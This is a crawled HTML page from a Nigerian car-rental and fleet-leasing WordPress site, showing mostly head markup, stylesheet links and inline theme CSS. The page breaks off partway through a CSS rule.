

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fleetpartners.ng/lead/bernicewc60/
body_size: 45660
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>bernicewc60 &#8211; FleetPartners Leasing | Car Rental | Fleet Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Feed" href="https://fleetpartners.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Comments Feed" href="https://fleetpartners.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fbernicewc60%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fbernicewc60%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/owl-carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/select2.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal_public_css-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/jquery-ui.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap-select.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack1-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/pff-paystack-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack2-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/font-awesome.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/fontawesome-all.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fantasythemes-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-woocommerce-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=autoroyal-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='autoroyal-custom-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-inline-css' type='text/css'>

                body a,
                .sidebar-1-area .widget ul li a:hover,
                .site-footer a:hover,
                .footer-widgets .widget ul li a:hover,
                .navbar-nav .current-menu-item > a.nav-link,
                .navbar-nav .current_page_item > a.nav-link,
                .navbar-nav li:hover > .nav-link,
                .widget ul > li:before,
                .autoroyal-testimonials .rating,
                .footer-extra-info-social a:hover .fa,
                .compare-list-style li .fa,
                .autoroyal-car-check-availability a .fa,
                .autoroyal-open-car-page a .fa,
                .autoroyal-vehicle-content-info .nav-tabs .nav-link.active,
                .listing-content ul.checked li::before,
                #paymentCalc .form-group label span,
                .autoroyal-icon-box-icon,
                .autoroyal-search-by-price a:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span,
                .vehicles-style2-carousel a.autoroyal-check-availability .fa,
                .autoroyal-grid-view-all .fa,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa,
                .autoroyal-location-block .fa,
                .autoroyal-location-block svg,
                .autoroyal-location-block .address .heading-font a:hover,
                .marker-content .marker-listing-data a:hover,
                .marker-content .marker-listing-data .fa,
                .autoroyal-body-style-link a:hover span,
                .reservation-total #totDayP,
                .reservation-total .totDayP,
                .autoroyal-team-carousel-content .heading:hover,
                .error-404-page .input-with-icon i,
                .navbar-nav li:hover > .nav-link .ft-menu-bold,
                .navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
                .navbar-nav .current_page_item > a.nav-link .ft-menu-bold,
                .autoroyal-vehicle-block .heading,
                .post-navigation h4 a:hover,
                blockquote:after { 
                    color: #1a7219;
                }

                .compare-vehicles-price,
                .star-rating span:before,
                .autoroyal-search-by-make a:hover {
                    color: #1a7219 !important;
                }

                .footer-extra-info,
                ul.products li.product .onsale,
                .single-product .product .onsale,
                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'],
                .cat-links .ar-badge a {
                    background-color: #1a7219 !important;
                }

                .checkout-button.button, 
                .price_slider_amount button[type='submit'] {
                    background-color: #1a7219 !important;
                    border-color: #1a7219 !important;
                }

                .btn-primary:after,
                .icon-mobile-menu span.icon-wrap:after,
                .autoroyal-top-header-menu li a,
                .autoroyal-top-header-menu li.social-link a:hover,
                .autoroyal-top-header-menu li.social-link a:hover:before,
                .autoroyal-top-header-menu li.social-link a:hover:after,
                .autoroyal-top-header-menu > li > a:before,
                .autoroyal-top-header-menu > li > a:after,
                .autoroyal-top-header-menu ul.sub-menu li a:hover,
                .color_2 .circle-clipper .circle:after,
                .autoroyal-listing-view-type a.active,
                .autoroyal-listing-view-type a:hover,
                ul.list-view-car-specs li:hover,
                ul.reserv-subtitle li:hover,
                .autoroyal-car-check-availability a,
                .autoroyal-open-car-page a,
                .autoroyal-car-check-availability-alt a:hover,
                .autoroyal-car-check-availability-alt a .fa,
                .autoroyal-fuel-consumption .fuel-consumption-icon span,
                .cd-dealer-address ul.list-unstyled li .fa,
                .cs-modal-header,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:after,
                .autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover,
                .vehicles-style2-carousel .autoroyal-check-availability,
                .autoroyal-grid-view-all,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
                #place_car_reservation ul.nav-tabs li a.active i,
                #place_car_reservation ul.nav-tabs li a:hover i,
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,
                .autoroyal-rent-filter-checkbox-unit.checked span,
                .autoroyal-filter-heading:before,
                .autoroyal-team-social a:hover,
                .autoroyal-team-single-social a:hover,
                .autoroyal-team-social-style-2 a:hover,
                .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
                .highlight,
                .tagcloud a,
                .main-menu > li > a:before,
                .preloader-wrapper div:after,
                .btn, input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'], 
                .button {
                    background-color: #1a7219;
                }

                .spinner-layer.color_2,
                .owl-dots .owl-dot:before,
                .autoroyal-price-box.featured-autoroyal-price-box,
                #place_car_reservation ul.nav-tabs li a.active:before,
                .footer-social.social-background-light svg:hover,
                .footer-social.social-background-dark svg:hover {
                    border-color: #1a7219;
                }

                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'] {
                    border-color: #1a7219 !important;
                }

                .autoroyal-specifications-title svg,
                .autoroyal-specifications-title svg .st0,
                .autoroyal-location-block svg,
                .autoroyal-rent-booking-dates .row .col-md-3 svg,
                .footer-social.social-background-light svg:hover path,
                .footer-social.social-background-dark svg:hover path {
                    fill: #1a7219;
                }

                

                body a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                .autoroyal-compare-menu li a:hover,
                .autoroyal-compare-menu li a .fa-check-circle-o,
                a#autoroyal-advanced-options:hover,
                .autoroyal-vehicle-block .heading:hover { 
                    color: #3f3f3f;
                }
                
                .entry-title a:hover { 
                    color: #3f3f3f !important; 
                }                

                input[type='button'], 
                input[type='reset'], 
                input[type='submit'] {
                    background-color: #3f3f3f; 
                    border-color: #3f3f3f;
                }

                .checkout-button.button:hover, 
                .price_slider_amount button[type='submit']:hover {
                    background-color: #3f3f3f !important; 
                    border-color: #3f3f3f !important;
                }

                .autoroyal-top-header-menu li a:hover,
                .autoroyal-top-header-menu li a:hover:before,
                .autoroyal-top-header-menu li a:hover:after,
                .autoroyal-top-header-menu > li:last-child > a:before,
                .autoroyal-top-header-menu > li:last-child > a,
                #autoroyal-advance-search-form .bootstrap-select>.btn:hover,
                #autoroyal-listing-sort .bootstrap-select>.btn:hover,
                #place_car_reservation .bootstrap-select>.btn:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover:after,
                .vehicles-style2-carousel .autoroyal-check-availability:hover,
                .autoroyal-grid-view-all:hover,
                .tagcloud a:hover,
                .autoroyal-car-check-availability a:hover,
                .autoroyal-open-car-page a:hover,
                .btn, input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover, 
                .button:hover {
                    background-color: #3f3f3f; 
                }

                .xdsoft_datetimepicker .xdsoft_calendar td:hover, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover,
                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover,
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover, 
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover,
                .cat-links .ar-badge a:hover {
                    background-color: #3f3f3f !important; 
                }

                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover {
                    border-color: #3f3f3f !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-vehicle-content-info .nav-tabs,
                .autoroyal-read-more a.btn,
                .autoroyal-page-title,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa,
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    background-color: #076993;
                    border-color: #076993;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    color: #076993 !important;
                }

                .carousel-indicators .thumbnail:hover, 
                #cd-item-slider .carousel-indicators .thumbnail.active {
                    box-shadow: 0 0 0 4px #076993 inset;
                }

                .widget_price_filter .ui-slider .ui-slider-range { 
                    background-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    border-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    box-shadow: 0 0 0 4px rgba(7,105,147,0.1);
                }

                .autoroyal-pagination>ul>li>span.current, 
                .autoroyal-pagination>ul>li>span.current:hover, 
                .autoroyal-pagination>ul>li>span.current:focus, 
                .autoroyal-pagination>ul>li>a.current, 
                .autoroyal-pagination>ul>li>a.current:hover, 
                .autoroyal-pagination>ul>li>a.current:focus,
                .autoroyal-pagination>ul>li>a:focus, 
                .autoroyal-pagination>ul>li>a:hover, 
                .autoroyal-pagination>ul>li>span:focus, 
                .autoroyal-pagination>ul>li>span:hover,
                .woocommerce-pagination>ul>li>span.current, 
                .woocommerce-pagination>ul>li>span.current:hover, 
                .woocommerce-pagination>ul>li>span.current:focus, 
                .woocommerce-pagination>ul>li>a.current, 
                .woocommerce-pagination>ul>li>a.current:hover, 
                .woocommerce-pagination>ul>li>a.current:focus,
                .woocommerce-pagination>ul>li>a:focus, 
                .woocommerce-pagination>ul>li>a:hover, 
                .woocommerce-pagination>ul>li>span:focus, 
                .woocommerce-pagination>ul>li>span:hover,
                .pagelinks .post-page-numbers:hover,
                .pagelinks .post-page-numbers.current {
                    background-color: #076993;
                    border-color: #076993 !important;
                }

                .autoroyal-pagination>ul>li>a, 
                .autoroyal-pagination>ul>li>span,
                .woocommerce-pagination>ul>li>a, 
                .woocommerce-pagination>ul>li>span {
                    color: #076993 !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-read-more a.btn,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    color: #ffffff;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    background-color: #ffffff !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
